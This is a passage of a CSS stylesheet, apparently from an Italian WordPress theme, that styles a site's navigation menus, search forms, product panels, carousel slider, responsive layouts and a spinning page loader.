	padding-bottom: 90px;
	height: 450px;
}
.row.conpaddingdesktop.rigatipo1.altezzaRidotta {
	padding: 0;
	height: 300px;
}
.row.conpaddingdesktop.rigatipo1.altezzaRidotta p{
	line-height:25px;
}
.col.s12.l4.m4 a.cta.linkesterno {
	min-width: 100%;
}
#contenutotogglementos{
	background: #fff;
}


@media screen and (min-width: 601px){
	.sfondosolomobile {
		background: none !important;
	}
	.sfondosolomobile .aumentopaddingmobiledestra{
		padding-right: 0px;
	}
	.col.mezzafasciacoloratabianco .sfondobianco{
		left: 0;
		margin-left: 0;
	}
	.nav-wrapper span.right.hide-on-med-and-down {
		max-width: -moz-calc(100% - 210px);
		/* WebKit */
		max-width: -webkit-calc(100% - 210px);
		/* Opera */
		max-width: -o-calc(100% - 210px);
		/* Standard */
		max-width: calc(100% - 210px);
	}

}

@media screen and (max-width: 998px){

	div.contienitogglenews, div.apritogglenews {
		color: #2c3a93;
		padding-right: 0;
		padding-left: 0;
	}
	.contengosfondo.aumentopaddingsinistra {
		padding-right: 0px;
	}
	.sfondo.latosinistro.stosottoaltesto {
		border-radius: 0;
		right: -30px;
		bottom: 0;
		top: auto;
	}
	a.post-edit-link {
		clear: both;
		margin-top: 30px;
		margin-bottom: 30px;
	}
	.paddigsumobile.immagine {
		width: 100%;
		position: relative;
		z-index: 99;
		padding: 2em;
	}
	.diventorelativomobile {
		position: relative;
		margin-top: -55px;
	}
	.crchiosumobile {
		height: 960px;
		width: 1670px;
		top: -10px;
		z-index: 9;
		border-radius: 880px;
		position: absolute;
		right: -280px;
		/* left: -400px; */
	}
	.fascia h1 {
		font-size: 30px;
		line-height: 36px;
		margin: 15px 0;
	}
	.fascia h2{
		margin: 10px 0;
		font-size: 24px;
		line-height: 26px;
	}
	.fascia h3{

	}
	.fascia h4{
	}
	.fascia h5{
	}
	.fascia h6{
	}
	.fascia p, .fascia div, .fascia li{
		font-size: 18px;
		line-height: 20px;
	}
	.row.conpaddingdesktop.rigatipo1 {
		margin-top: 0;
		padding-bottom: 10px;
	}
	.row.conpaddingdesktop {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	img.immaginicarosello {
		margin: 0 auto;
	}
	a.cta, a.cta.linkesterno {
		font-size: 1em;
		line-height: 1em;
		padding: 14px 0 19px 0;
		margin: 0 auto;
		float: none;
		display: block;
		width: 278px;
	}
	a.cta.linkesterno {
		width: 278px;
		min-width: 255px;
		max-width: 100%;
	}
	.diventorelativomobile .bloccocta {
		position: relative;
		z-index: 9;
		margin-bottom: 0;
	}
}
@media screen and (max-width: 996px) and (min-width: 601px){
	body .spaziocontenuto {
		margin-bottom: -8px;
	}
	/*
    .sfondo.latosinistro.stosottoaltesto {
      border-radius: 0;
    }
    */
}
@media screen and (max-width: 996px){

	.prodotto .prodottoContent{
		background-size: auto 60%;
	}
	body.page-child .spaziocontenuto {
		height: 63px;
	}
	body .spaziocontenuto {
		height: 5px;
	}
	nav .brand-logo img {
		height: 69px;
	}
	.barrasolodesktop{
		color: transparent;
	}
	.barrasolodesktop ul li {
		display: none;
	}
	.barrasolodesktop ul, .barrasolodesktop ul li, .barrasolodesktop ul li a{
		white-space: nowrap !important;
	}
	.barrasolodesktop ul li.current-menu-item, .barrasolodesktop ul li.current-menu-item ul, .barrasolodesktop ul li.current-menu-item ul li, .barrasolodesktop ul li.current-menu-ancestor, .barrasolodesktop ul li.current-menu-ancestor ul, .barrasolodesktop ul li.current-menu-ancestor ul li, .barrasolodesktop ul li.current-menu-parent, .barrasolodesktop ul li.current-menu-parent ul, .barrasolodesktop ul li.current-menu-parent ul li {
		display: inline-block;
		float: none;
	}
	nav .barrasolodesktop ul li.current-menu-item ul, nav .barrasolodesktop ul li.current-menu-ancestor ul, nav .barrasolodesktop ul li.current-menu-parent ul {
		position: absolute !important;
		top: 60px !important;
		max-width: 2960px !important;
		overflow-x: auto !important;
		overflow-y: hidden !important;
		right: 0 !important;
		left: 0 !important;
	}
	.barrasolodesktop ul li  a{
		display: none;
	}
	.barrasolodesktop ul li ul li a{
		display: inline-block;
	}
	nav .barrasolodesktop ul li ul,  nav .barrasolodesktop ul li.current-menu-item ul, nav .barrasolodesktop ul li.current-menu-ancestor ul, nav .barrasolodesktop ul li.current-menu-parent ul{
		position: absolute !important;
		top: 64px;
	}
	.barrasolodesktop ul li {
		display: none;
	}
	nav.nav {
		padding-top: 0;
		height: 60px;
	}
	nav .nav-wrapper i {
		height: 60px;
		line-height: 60px;
	}
	nav ul li ul, nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul {
		position: static;
		display: block;
		width: auto;
		max-width: 100%;
		padding: 0;
		overflow: hidden;
	}
	nav.nav .side-nav a {
		min-height: 64px;
		height: auto;
		line-height: 22px;
		padding-top: 17px;
		padding-bottom: 17px;
	}
	a.button-collapse {
		position: absolute;
		top: 0;
	}
	body .side-nav li:hover, body .side-nav li.active {
		background-color: transparent;
		background: none;
	}
}
.gigioheader {
	position: relative;
	height: 30px;
	background-color: #e8eeec;
	color: #2C3992;
	line-height: 30px;
	max-height: 30px;
	z-index: 999;
}
.contengomenuasinistra {
	float: left;
	text-align: left;
	width: 50%;
}
.adestramenu {
	float: right;
	text-align: right;
	width: 50%;
}
.gigioheader  ul li , .gigioheader  ul li a{
	color: #2C3992;
	font-size: 14px;
	line-height: 30px;
}
.gigioheader .adestramenu ul, .contengomenuasinistra ul{
	display: block;
	clear:both;
	float: none;
}
.gigioheader .adestramenu ul {
	text-align: right;
}
.gigioheader  ul li, .gigioheader  ul li a{
	display: inline-block;
	text-align: center;
	clear:both;
	float: none;
}
.gigioheader ul li {
	position: relative;
}

.gigioheader ul li.menu-item-has-children{
	padding-right: 20px;

}
.gigioheader ul li.menu-item-has-children:before{
	content: "";
	position: absolute;
	height: 30px;
	width: 20px;
	top: 0;
	right: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	background: url(img/sfondo-genitore-menu.png) top right no-repeat;
}
.gigioheader ul li.menu-item-has-children:hover:before{
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
.gigioheader ul li ul.sub-menu {
	top: 30px;
	z-index: 999;
	width: 100%;
	left: 0;
	right: 0;
	padding: 2%;
	margin: 0;
	display: none;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	height: 50px;
	padding: 1em 0;
}
.gigioheader ul li ul.sub-menu:before{top:0;height: 60px;}
.gigioheader ul li ul.sub-menu li, .gigioheader ul li ul.sub-menu li a{
	/* display: block; */
	/* text-align: left; */
}
.gigioheader ul li:hover ul.sub-menu, .gigioheader ul li ul.sub-menu:hover {
	display: block;
}
li#menu-item-108.current_page_item:before{
	display: none !important;
}
.condividisocial {
	text-align: center;
}
a.linkasocialcondividi {
	display: inline-block;
	width: 66px;
	border-radius: 60px;
	text-align: center;
	height: 66px;
	margin: 0 10px;
}
a.linkasocialcondividi img.iconacondividi{
	vertical-align: middle;

}
a.linkasocialcondividi img.iconacondividi {
	width: 55px;
	line-height: 66px;
	display: block;
	margin: 0 auto;
	margin-top: 3px;
}
body a.cta.linkesterno {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
.fingofooter a.linkasocialcondividi {
	width: 46px;
	height: 46px;
	margin: 10px;
}
.fingofooter a.linkasocialcondividi img.iconacondividi {
	width: 36px;
}
.fascia.testoblu p,  .fascia.testoblu h1,  .fascia.testoblu h2,  .fascia.testoblu h3,  .fascia.testoblu h4,  .fascia.testoblu h5,  .fascia.testoblu h5,  .fascia.testoblu li {
	color: #2C3992;
}
img.difiancoatitoloaccordion {
	max-height: 50px;
	max-width: 70px;
}
.caret{display:none;}
select.opionlistaprovince {
	/* display: inline-block; */
	line-height: 44px;
	border: 0;
	padding: 0;
	height: 44px;
	text-align: center;
	background-color: transparent;
	color: #2c3992;
	-webkit-appearance: none;
	background: url('img/arrowSelect.png') center right no-repeat;
	appearance: none;
	-moz-appearance: none;/* Firefox */
	-webkit-appearance: none;/* Safari and Chrome */
}
.agenti select.opionlistaprovince{background: url('img/arrowSelectWhite.png') center right no-repeat;}
select.opionlistaprovince option {
	background-color: #FFFFFF;
	font-size: 14px;
	color: #E80055;
}
@media screen and (min-width: 601px){
	.agenti img.aligncenter{
		margin-top: -50px;
	}
}
.fascia.testoblu .elementoprovincia p, .fascia.testoblu .elementoprovincia h1, .fascia.testoblu .elementoprovincia h2, .fascia.testoblu .provincia h2, .fascia.testoblu .elementoprovincia h3, .fascia.testoblu .elementoprovincia h4, .fascia.testoblu .elementoprovincia h5, .fascia.testoblu .elementoprovincia h6, .fascia.testoblu .elementoprovincia li{
	color: #e80055;
}
.fingobottone select::-ms-expand {
	display: none;
}
.fingobottone.waves-effect {
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	overflow: visible;
	display: inline-block;
	line-height: 35px;
	padding: 0 26px;
	border-radius: 165px;
	width: 390px;
	max-width: 100%;
	text-align: center;
	margin-top: 4em;
	color: #fff;
	background-color: transparent;
	cursor: auto;
	border: 3px solid #2c3992;
	transition: none;
	opacity: 1!important;
}
.provincia , .provinciaAgenti {
	display: none;
}
.waves-ripple{
	display:none!important;
}

.agenti select.opionlistaprovince{
	color:white;
}
.agenti .fingobottone.waves-effect{
	border-color: white;
	margin-top: 0;
}
body select:focus {
	outline: none;
	cursor: pointer;
}
/* Sistemo immagini in baloon */
option {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
	border: 0;
	outline: 0;
}
@media screen and (max-width: 1250px){
	.contengosfondo .sfondo {
		background-position: -200px 140px;
	}
}
@media screen and (max-width: 1000px){
	.contengosfondo .sfondo {
		background-position: -410px 140px;
	}
}
@media screen and (max-width: 950px){
	.contengosfondo .sfondo {
		background-position: -120px 140px;
	}
}
@media screen and (max-width: 900px){
	.contengosfondo .sfondo {
		background-position: -440px 140px;
	}
}
h1,h2,h3,h4,h5,h6{
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
@media screen and (max-width: 998px){
	body .gigioheader {
		position: absolute;
		right: 0;
		display: none;
	}
	.nav-wrapper {
		padding-top: 0;
	}
}

@media screen and (min-width: 999px){
	.contengopallonitabs.d124x124 .contengountab{
		width: 124px;
		margin: 0 10px;
	}
	.contengopallonitabs.d152x152 .contengountab{
		width: 152px;
	}
}
@media screen and (max-width: 998px){
	.contengopallonitabs.mo177X177 .contengountab{
		width: 177px;
	}
	.contengopallonitabs.mo218X218 .contengountab{
		width: 218px;
		display: table;
		padding: 0;
		height: 215px;
	}
}
.condividisocial i.fa {
	font-size: 36px;
	line-height: 60px;
}
.fascia.fingofooter .condividisocial i.fa {
	font-size: 24px;
	line-height: 40px;
}
.col.l6.m6.s12.immagineadestra h3, .col.l6.m6.s12.immagineadestra h2, .col.l6.m6.s12.immagineadestra p, .col.l6.m6.s12.immagineadestra h4
.col.l6.m6.s12.immaginesinistra h3, .col.l6.m6.s12.immaginesinistra h2, .col.l6.m6.s12.immaginesinistra p, .col.l6.m6.s12.immaginesinistra h4
{
	margin-top: 0;
}
pre {
	font-size: 12px;
	line-height: 15px;
	font-weight: 100;
	margin-top: 5px;
}
.fascia ul li {
	color: #2c3a93;
	margin-bottom: 10px;
}
.row.elenconews .status-publish i.fa, .single .apritogglenews .condividisocial i.fa {
	color: #fff !important;
}
.row.elenconews .status-publish  .bloccocta {
	text-align: center;
}
.mangiolospazioeportosu {
	margin-top: -22px;
}
a.linkcerca i.fa, a.linkcerca.attivo:hover i.fa {
	color: #EB1F29;
	font-size: 19px;
	line-height: 24px;
	display: inline-block;
	cursor: pointer;
	padding: 0 7px;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	vertical-align: top;
}
a.linkcerca.attivo i.fa, a.linkcerca:hover i.fa {
	font-size: 22px;
}
.gigioheader .adestramenu ul li {
	top: -1px;
}
a.linkcerca, .gigioheader .adestramenu ul {
	display: inline-block;
}
.adestramenu {
	position: relative;
}
.adestramenu .formadiricerca, .formadiricerca2 {
	position: absolute;
	right: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 99;
	padding: 0 15px;
	box-sizing: border-box;
	height: 0px;
	top: 30px;
	overflow: hidden;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.adestramenu .formadiricerca.attivo, .formadiricerca2.attivo {
	padding: 15px;
	height: 106px;
	-webkit-box-shadow: 0 1px 7px 0 rgba(2,2,2,0.8);
	box-shadow: 0 1px 7px 0 rgba(2,2,2,0.8);
}
h1 span.piupiccolo {
	font-size: 30px;
}
.perricerca p, .perricerca h1,.perricerca h2,.perricerca h3, .perricerca h4{
	color: #2c3a93;
}
.immaginecentratapostincerca {
	float: left;
	max-width: 28%;
	padding: 30px 2% 2% 0;
}
.sonolistaricerca + .sonolistaricerca {
	border-top: 1px dashed #2C3A93;
	margin-top: 30px;
}
.formadiricerca label, nav  .formadiricerca2 label, .contenitoremio .row.elenconews label {
	font-size: 17px !important;
	color: #2D3B94 !important;
}
.contenitoremio .row.elenconews form.search{
	margin-top: 40px;
}
.formadiricerca .input-field input[type=search], .formadiricerca2 .input-field input[type=search], .contenitoremio .row.elenconews .input-field input[type=search] {
	border-bottom: 1px solid #ccc;
	margin-top: 5px;
	padding: 0;
	box-sizing: border-box;
	width: -moz-calc(100% - 100px);
	/* WebKit */
	width: -webkit-calc(100% - 100px);
	/* Opera */
	width: -o-calc(100% - 100px);
	/* Standard */
	width: calc(100% - 100px);
	margin-bottom: 20px;
	float: left;
}
.input-field h4 {
	margin: 0;
	text-align: left;
}
/*
body div.contenutotoggle .fascia4prodotto p img, body div.contenutotoggle .fascia7prodotto p img {
    margin-bottom: 0;
}
*/
.rigaconitbas.fascia, .rigaconitbas.fascia .miocontenitore {
	padding: 0;
	max-width: none;
	width: 100%;
}

.rigaconitbas.fascia .miocontenitore > .row > .row {
	max-width: 936px;
	margin: 0 auto;
}
.rigaconitbas.fascia .miocontenitore > .row{
	display: none;
	margin-top: 0;
}
.rigaconitbas.fascia .miocontenitore > .row:first-child{
	display: block;
}
.rigaconitbas .row.attivo{
	margin-top: 0;
}

.rigaconitbas .row .contengoiltitolodettaglio.sfondoImmagineTopTab {
	padding: 20vh 20%;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
a.linkcerca2.hide-on-large-only.right {
	position: absolute;
	top: 0;
	right: 0;
	height: 60px;
	width: 50px;
	text-align: center;
	cursor: pointer;
}
a.linkcerca2.hide-on-large-only.right i.fa {
	line-height: 60px;
	font-size: 26px;
}
body .formadiricerca2 {
	top: 60px;
	z-index: 10;
}
body .formadiricerca2.attivo {
	-webkit-box-shadow: 0 2px 2px 0 rgba(2,2,2,0.8) !important;
	box-shadow: 0 2px 2px 0 rgba(2,2,2,0.8) !important;
	height: 143px !important;
}
body .formadiricerca2 button.search-submit {
	float: right;
}
button.waves-effect.waves-light.btn.search-submit {
	border-radius: 20px;
	font-size: 16px;
}
@media screen and (min-width: 601px){
	body div.contenutotoggle p img {
		margin-top: 0;
	}
	div.contenutotoggle .row.pseudoriga .conpaddingverticale {
		padding-right: 60px;
		padding-left: 60px;
	}
	body .row.pseudoriga.fascia1prodotto .col.l8.m8.s12.sfondosolomobile {
		padding-bottom: 0;
		margin-bottom: -40px;
	}
}
div.contengoicontenutitab p, div.contengoicontenutitab h1, div.contengoicontenutitab h3, div.contengoicontenutitab h2, div.contengoicontenutitab h4, div.contengoicontenutitab h5, div.contengoicontenutitab h6, div.contengoicontenutitab p, div.contengoicontenutitab img{
	margin-top: 0;
}
.col.l12.m12.s12.sonolistaricerca p {
	margin: 30px 0;
}
.col.l12.m12.s12.sonolistaricerca h2{
	margin-bottom: 0 !important;
}
.col.l12.m12.s12.sonolistaricerca h2:hover a {
	border-bottom: 2px solid #2c3a93;
}
.row.pseudoriga.fascia7prodotto .col.l6.m6.s12.mezzafasciacoloratabianco.conpaddingverticale img {
	margin-top: 18px;
	margin-bottom: 30px;
}
div.contienitogglenews p a {
	color: #2D3B94;
	text-decoration: underline;
}
@media screen and (max-width: 600px){

	.prodotto .conteitoretoggle{
		padding: 20px 0;
	}

	.prodotto:last-child > .conteitoretoggle {
		position: relative;
		margin-top: 1em;
	}

	div.conteitoretoggle h2 {
		font-size: 22px;
		margin: 10px 0;
		padding-right: 40px;
		position: relative;
		text-align: left;
	}
	.midimezzoinmobile{
		display: none;
	}
	.immagineadestra img, .immagineasinistra img {
		margin: 0 auto;
	}
	.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .col.s12.contengosfondo {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.col.l6.m6.s12.immagineadestra {
		padding: 20px 0 0 0;
	}
	.formadiricerca2 .input-field input[type=search] {
		line-height: 30px;
	}
	div.contenutotoggle .row.pseudoriga {
		padding-bottom: 20px;
	}
	.col.l8.m8.s12.sfondosolomobile {
		background-size: contain;
		margin-left: -0.75rem;
		margin-right: -0.75rem;
		width: -moz-calc(100% + 1.50rem);
		/* WebKit */
		width: -webkit-calc(100% + 1.50rem);
		/* Opera */
		width: -o-calc(100% + 1.50rem);
		/* Standard */
		width: calc(100% + 1.50rem);
		margin-bottom: -20px;
	}
	a.linkasocialcondividi {
		width: 44px;
		border-radius: 40px;
		text-align: center;
		height: 44px;
		margin: 0px 6px;
	}
	.condividisocial i.fa {
		font-size: 24px;
		line-height: 40px;
	}
	.row.pseudoriga.fascia2prodotto {
		padding-bottom: 0 !important;
	}
	body .row.pseudoriga.fascia1prodotto {
		padding-bottom: 40px;
	}
	.col.conpaddingverticale {
		padding-bottom: 0;
		padding-top: 0;
	}
	body .row.pseudoriga.fascia1prodotto .col.l8.m8.s12.sfondosolomobile {
		padding-bottom: 0;
		margin-bottom: -40px;
	}
	.immaginecentratapostincerca {
		display: none;
	}
	.fascia footer p, .fascia footer div, .fascia footer li {
		font-size: 13px;
		line-height: 16px;
	}
	footer .row.conpaddingdesktop .widget_nav_menu ul li{
		display: block;
		float: none;
		clear: both;}
	.fascia footer li a{
		font-size: 13px;
		line-height: 16px;
	}
	ul#menu-menu-footer {
		padding: 0;
	}
	.col.l3.m12.s12.areadidestra {
		padding-top: 30px;
	}
	.row .col {
		padding: 0 4%;
	}
}
::-webkit-input-placeholder, :-moz-placeholder, ::-moz-placeholder, :-ms-input-placeholder {
	color: #7B7B7B  !important; ;
}
.row.pseudoriga.fascia2prodotto .owl-controls {
	display: none !important;
}
.row.pseudoriga.fascia2prodotto img.immaginicarosello{
	padding-top: 30px;
}
.row.pseudoriga.fascia2prodotto {
	position: relative;
}
.row.pseudoriga.fascia2prodotto .mettosopraecopro {
	position: absolute;
	right: -500px;
	left: -500px;
	top: 0;
	bottom: 0;
	z-index: 9999999;
}
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong{
	font-weight: normal;
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
.row.contengotabella.aumentospazip p {
	margin-bottom: 11px;
}

/* riga_header_slider */
#riga_header_slider.owl-carousel{
	display: block;
	overflow: hidden;
	position: relative;
}
.fascia #riga_header_slider h2{font-size: 50px;width: 80%;margin: 1em 0 0.75em;}
.fascia #riga_header_slider p{font-size: 30px;width: 85%;line-height: 35px;}
#riga_header_slider.owl-carousel .owl-controls{bottom: 0.5em;z-index: 2;max-width: 1200px;margin: 0 auto;text-align: left;}
@media screen and (max-width: 600px){
	#riga_header_slider.owl-carousel .owl-controls{
		display:none;
	}
}
#riga_header_slider.owl-theme .owl-controls .owl-dot span{
	background: transparent;
	border: 2px solid #fff;
}
#riga_header_slider.owl-theme .owl-controls .owl-page.active span,#riga_header_slider.owl-theme .owl-controls.clickable .owl-page:hover span,
#riga_header_slider.owl-theme .owl-controls .owl-dot.active span,#riga_header_slider.owl-theme .owl-controls.clickable .owl-dote:hover span{
	background: #fff;
}

.col.l7.m7.s12.contengosfondo {
	position: relative;
}
@media screen and (min-width: 600px){

	#riga_header_slider .sfondo{
		background-position: left 60px;
		background-size: contain;
		top: -230px;
	}
	#riga_header_slider.owl-carousel .owl-item{
		min-height: 450px;
		overflow: hidden;
	}
	#riga_header_slider.owl-carousel .owl-item .backgrounded{
		min-height: 550px;
		overflow: hidden;
	}
}
@media screen and (max-width: 998px){

	#riga_header_slider.owl-carousel .owl-item{
		min-height: 200px;
		overflow: hidden;
	}
	#riga_header_slider .diventorelativomobile {
		position: absolute;
		height: auto;
		bottom: 0;
		padding-bottom: 20px;
		left: 0;
		right: 0;
		width: 100%;
	}
	#riga_header_slider.owl-carousel .owl-item .backgrounded{
		min-height: 200px;
		overflow: hidden;
		background-image: none!important;
	}
}

#riga_header_slider.owl-carousel .owl-item.active{
	overflow: visible;
}
#riga_header_slider .row.conpaddingdesktop.rigatipo1{
	max-width: 1200px;
	margin: 0 auto;
	height: 450px;
}
.rigatipo1.conpaddingdesktop{
	padding-top: 10px;
}
.prodotto:nth-child(odd) .brandContainer{
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
}
.prodotto:nth-child(even) .brandContainer{
	border-bottom: 1px solid #eeeeee;
}
.prodotto:last-child .brandContainer,
.prodotto:nth-last-child(2) .brandContainer{
	border-bottom: none;
}

@media screen and (max-width: 600px){
	.prodotto:nth-child(odd) .brandContainer{
	border: none;
	}

	.prodotto:nth-child(even) .brandContainer{
		border: none;
	}
}
.brandContainer{
	max-height: 333px;
}
.brandContainer img{
	width: 100%;
	max-height: 332px;
	display: block;
}
.prodotto .conteitoretoggle{
	padding: 0;
}
.prodotto .prodottoContent{
	background: no-repeat;
	background-size: auto 90%;
	min-height: 300px;
	border-radius: 15px;
	margin: 0;
	background-position: 90% center;
	padding-left: 1em;
	border: 1px solid #e7e7e7;
}

@media screen and (max-width: 996px){

	.prodotto .prodottoContent{
		background-size: auto 60%;
	}
}

.prodotto > div{
	position: relative;
}
.prodotto .contenutotoggle{
	top:250px;
}



.prodotto div.conteitoretoggle h2{
	color: #2C3992;
	text-align: center;
	margin-bottom: 0;
	max-width: 60%;
	line-height: 1em;
	font-size: 37px;
	text-align: left;
}


.prodotto div.conteitoretoggle .maxwidth .captionHeader h2{
	font-size: 5em;
}
.prodotto div.conteitoretoggle .maxwidth h2{
	color: #ffffff;
	text-align: left;
	max-width:100%;
	z-index: 9;
	margin-top: 0;
	font-size: 2.5em;
}

.prodotto div.conteitoretoggle .prodottoContent h3{
	margin-top: 0.3em;
	color: #2c3992;
	font-size: 23px;
	text-align: left;
	max-width: 53%;
}
.prodotto img.difiancoatitoloaccordion{
	max-width: 100%;
	max-height: 100%;
}
.maxwidth{
	max-width: 1440px;
	width: 100%;
	margin:  0 auto;
	z-index: 9;
	position: relative;
	/* padding-top: 48px; */
	background: white;
}
.maxwidth > .row{
	margin: 0;
	background-size: cover;
}
.maxwidth > .row > .col{
	padding:0;
}
.prodotto .contenutotoggle  {
	position: fixed;
	top: 186px;
	max-width: 1440px;
	width: 100%;
	margin: 0 auto;
	bottom:0;
	z-index: 990;
	opacity: 0;
	visibility: hidden;
	display: block;
	-webkit-transition: all 0.35s,
	-webkit-transform 0.35s;
	transition: all 0.35s, transform 0.35s;
	right: 0;
}
@media only screen and (max-width: 1200px) {
	.prodotto .contenutotoggle  {
		left: 0;
	}
}
@media only screen and (min-width: 1440px) {
	.prodotto .contenutotoggle  {
		position: fixed;
		top: 186px;
		max-width: 1440px;
		width: 100%;
		margin: 0 auto;
		bottom: auto;
		left: -moz-calc(50% - 720px);
		/* WebKit */
		left: -webkit-calc(50% - 720px);
		/* Opera */
		left: -o-calc(50% - 720px);
		/* Standard */
		left: calc(50% - 720px);
		height: -moz-calc(100vh - 185px);
		/* WebKit */
		height: -webkit-calc(100vh - 185px);
		/* Opera */
		height: -o-calc(100vh - 185px);
		/* Standard */
		height: calc(100vh - 185px);
	}

}
.prodotto .contenutotoggle.opened{
	/* overflow: inherit!important; */
}
@media only screen and (max-width: 998px) {
	.prodotto .contenutotoggle  {
		top: 0;
		z-index: 99999;
	}
}
.prodotto .contenutotoggle:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0,0,0,0.5);
	left: 0;
	right: 0;
	top: 0;
	z-index: 0;
}

.prodotto .contenutotoggle.opened {
	opacity: 1;
	visibility: visible;
	overflow-y: scroll;
	padding: 0;
	overflow-x: hidden;
	z-index: 99999;
}
body.ovhidd{
	overflow: hidden;
}
.topDettaglioProdotto{
	background-color: #2c3a93;
	z-index: 11;
	position: fixed;
	left: 0;
	right: 0;
}
.topDettaglioProdotto h2{
	margin: 0;
	font-size: 36px;
	PADDING: 10PX 0;
	text-align: center;
}
.topDettaglioProdotto span{
	position: absolute;
	background: #3778ba;
	margin-top: 6px;
	border-radius: 50%;
	width: 35px;
	height: 35px;
	text-align: center;
	vertical-align: middle;
	padding-Top: 5PX;
	left: 0;
	top: 0;
	z-index: 9999;
}
.topDettaglioProdotto .maxwidth {
	position: relative;
	padding-top: 0;
}

.page-template-template-prodotti .miocontenitore > .row{margin: 1rem 0}

.page-template-template-prodotti .fascia:first-child {margin-top: 5em}
.page-template-template-prodotti .fascia:nth-last-child(3) {margin-bottom: 5em}

.copyright{
	text-align: center;
}
.copyright .row{
	margin: 10px 0;
}
.copyright p{
	font-size: 14px;
}
/*--- Loader ---*/

@import url(http://fonts.googleapis.com/css?family=Lato:100);

@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-moz-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-o-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

#loading-animation {
	max-width: 260px;
	max-height: 240px;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	border: 1px solid transparent;
	/* border-top-color: #29183A; */
	-webkit-animation: spin 3s linear infinite;
	animation: spin 2s linear infinite;
	-moz-box-shadow: 5px 1px 2px #29183A;
	-webkit-box-shadow: 5px 1px 2px #29183A;
	-o-box-shadow: 5px 1px 2px #29183A;
	box-shadow: 3px 1px 2px #29183A;
	display: inline-block;
	margin-top: 26vh;
}
.loader_container{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	text-align: center;
	position: fixed;
	top: 0;
	z-index: 999999999;
	right: 0;
	left: 0;
	bottom: 0;
	background: white;
}
.loader_container.removed{
	opacity: 0;
	visibility: hidden;
}
#loading-animation:before {
	content: "";
	position: absolute;
	top: 7px;
	left: 7px;
	right: 7px;
	bottom: 7px;
	border-radius: 50%;
	border: 1px solid transparent;
	/*border-top-color: #86515B;*/
	-webkit-animation: spin 3s linear infinite;
	animation: spin 3s linear infinite;
	-moz-box-shadow: 5px 1px 2px #86515B;
	-webkit-box-shadow: 5px 1px 2px #86515B;
	-o-box-shadow: 5px 1px 2px #86515B;
	box-shadow: 3px 1px 2px #86515B;
}

#loading-animation:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	margin-top: -4px;
	border-radius: 50%;
	border: 1px solid transparent;
	/*border-top-color: #CF727A;*/
	-webkit-animation: spin 1.5s linear infinite;
	animation: spin 1.5s linear infinite;
	-moz-box-shadow: 5px 1px 2px #593134;
	-webkit-box-shadow: 5px 1px 2px #593134;
	-o-box-shadow: 5px 1px 2px #593134;
	box-shadow: 3px 1px 2px #593134;
}

@-webkit-keyframes pulse {
	0% {
		text-shadow: 1px 1px 5px #000;
	}
	50% {
		text-shadow: 1px 1px 30px #000;
	}
	100% {
		text-shadow: 1px 1px 5px #000;
	}
}

#immagine {
	top: 100px;
	position: absolute;
	left: -moz-calc(50% - 100px);
	/* WebKit */
	left: -webkit-calc(50% - 100px);
	/* Opera */
	left: -o-calc(50% - 100px);
	/* Standard */
	left: calc(50% - 100px);
	/* color: #F7DDCC; */
	/* font-size: 4em; */
	/* text-align: center; */
	-webkit-animation: pulse .9s infinite ease-in-out;
	filter: alpha(opacity=25);
	-webkit-transition: opacity 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
	margin-top: 26vh;
}


